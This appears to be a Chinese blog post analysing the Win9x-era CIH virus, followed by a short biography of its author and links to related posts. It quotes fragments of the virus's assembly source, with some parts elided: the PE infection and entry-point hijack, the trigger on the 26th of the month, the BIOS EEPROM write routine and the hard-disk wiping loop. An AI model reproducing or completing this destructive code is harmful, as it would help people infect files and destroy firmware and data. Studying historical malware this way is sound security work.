ExitRing0Init 顾名思义,以上代码就是把病毒的文件处理函数hook到系统调用中。采用的是一种已经被Windows废弃了的技术,叫做VXD,这种技术只能在win9x系统上才能使用,到了WinNT已经不能使用了。 但实际上原理是一样的,主要的目的是挂钩文件操作函数的系统调用,方法也大同小异,先获取旧的系统调用地址,使用我们的调用函数替换旧的函数,执行完我们的功能后回到旧的地址。 花开两枝,我们各表一支。到这里我们先记住,病毒安装了一个系统调用钩子,当执行文件操作的时候,会运行到我们的钩子函数里面。 这里我们看到,安装完钩子以后,会跳到ExitRing0Init,退出ring0状态。 ExitRing0Init: mov [ebx-04h], bp ; shr ebp, 16 ; Restore Exception mov [ebx+02h], bp ; iretd 退出Ring0之后接着向下走。 ; ************************************* ; * Let's Restore * ; * Structured Exception Handing * ; ************************************* ReadyRestoreSE: sti xor ebx, ebx jmp RestoreSE RestoreSE: pop dword ptr fs:[ebx] pop eax ; ************************************* ; * Return Original App to Execute * ; ************************************* pop ebp push 00401000h ; Push Original OriginalAddressOfEntryPoint = $-4 ; App Entry Point to Stack ret ; Return to Original App Entry Point 这时,打开中断并恢复之前被病毒修改的SEH,毕竟我们的中断已经关得够久了。 最后,如果是通过其他被感染的程序进来的,就回到之前程序的入口点继续执行,否则,直接ret退出。 接下来,我们分析之前挂钩的函数FileSystemApiHook; 当有文件读写调用时,Windows会调用被病毒替换的FileSystemApiHook。 因为是VXD的驱动程序,程序借鉴意义不大,到这里,我们加快速度,分析的粒度会粗一些。 首先根据系统调用的入参判断是否是打开文件调用。如果是打开文件调用则获取需要打开的文件的路径。 接着,作者用大概100行左右的汇编代码判断一个文件是否是PE文件,如果是PE文件就将病毒代码感染到文件中。 感染的方式将病毒代码写入PE文件,修改PE文件的签名,并修改入口点为病毒代码。 ; *************************** ; * Let's Modify the * ; * AddressOfEntryPoint to * ; * My Virus Entry Point * ; *************************** mov (NewAddressOfEntryPoint-@9)[esi], edx ; *************************** ; * Let's Write * ; * Virus Code to the File * ; *************************** WriteVirusCodeToFile: ...... jmp WriteVirusCodeToFile 潜伏与发作 同时,当系统调用参数为cloasefile时,进行当前时间判断: CloseFile: xor eax, eax mov ah, 0d7h call edi ; VXDCall IFSMgr_Ring0_FileIO ; ************************************* ; * Need to Restore File Modification * ; * Time !? * ; ************************************* popf pop esi jnc IsKillComputer IsKillComputer: ; Get Now Day from BIOS CMOS mov al, 07h out 70h, al in al, 71h xor al, 26h ; ??/26/???? 在IsKillComputer可以看到CIH设计了一个潜伏策略,先感染,然后并不发作,以增加感染的机会,直到当前日期是26日时大家统一发作。 当时间悄然的来到26号时,CIH开始破坏BIOS和硬盘。 破坏BIOS的方法为: 1.将BIOS的内容映射到内存,然后设置BIOS可写。主要调用了IOForEEPROM和EnableEEPROMToWrite。 IOForEEPROM: @10 = IOForEEPROM xchg eax, edi xchg edx, ebp out dx, eax xchg eax, edi xchg edx, ebp in al, dx BooleanCalculateCode = $ or al, 44h xchg eax, edi xchg edx, ebp out dx, eax xchg eax, edi xchg edx, ebp out dx, al ret 从上面的代码可以看到,CIH使用in,和out指令进行BIOS数据的修改。 而破坏硬盘的方法是利用了我们之前提到的VXD调用IOS_SendCommand。 KillHardDisk: ...... push ebx sub esp, 2ch push 0c0001000h mov bh, 08h push ebx push ecx push ecx push ecx push 40000501h inc ecx push ecx push ecx mov esi, esp sub esp, 0ach LoopOfKillHardDisk: int 20h dd 00100004h ; VXDCall IOS_SendCommand ...... jmp LoopOfKillHardDisk 总结 最后,我们来梳理一下: 病毒得到执行后会修改IDT,进入内核。这应该算是Win9X系统的一个漏洞,在WinNT及以后的系统这种进入内核的方法已经失效。 进入内核的主要目的安装系统钩子,钩住文件读写调用,钩住系统调用后退出Ring0; 当有文件读写调用且文件是PE文件时,将病毒感染到PE文件中。 潜伏下来,直到每月的26日统一发作,开始破坏BIOS和硬盘数据。 后续1 由于新竹和台北的科技企业离故乡太远,陈盈豪毕业后选择了一家做 Linux 系统的公司工作,因为「骑车只要 10 分钟」。后来又到集嘉通訊为系统排除疑难杂症,还开发出了一套自己独有的分析程序(被他称为「善良病毒」)测试手机系统。 2012 年,休假的陈盈豪选择徒步环台湾岛一周。55 天、1200 公里,每天 10 小时的步行,在路途上思考「为什么而活」。旅途上积累的回忆却没有产品梳理,休息了一年后的 2013 年 7 月,陈盈豪正式开始了自己的创业项目 8tory。8tory 是一款基于照片 GPS 信息的照片分享应用,当你拍完照片就能看到照片的地点、地图,还可以向他人展示你的经历。主打「回忆」的这款安卓客户端应用。 在知乎「那些曾经大名鼎鼎的黑客现在都在干什么?」这个问题下(没错他已经注册了知乎),陈盈豪写下了创业的艰难,需要面对用户、面对投资人、需要资金,「一直被用戶狠狠的教訓」,但并不会放弃。 (2015年)7 月陈盈豪将会来到北京,参加乌云白帽子大会。 https://www.geekpark.net/news/212936 ↩ ↩2 https://www.anquanke.com/post/id/164959 ↩ ↩2

- 网络视频获取 犹记得当初视频获取之便利。今日互联网,能看到视频但不能下载。 提供视频解析服务的网站/软件

- 信息安全名人 2010新编中国顶级安全圈内人物12 https://www.cnblogs.com/milantgh/p/3853932.html ↩ 本文作者milantgh为《Web安全漏洞原理及实战》作者。网络安全专家,信息安全顾问 ↩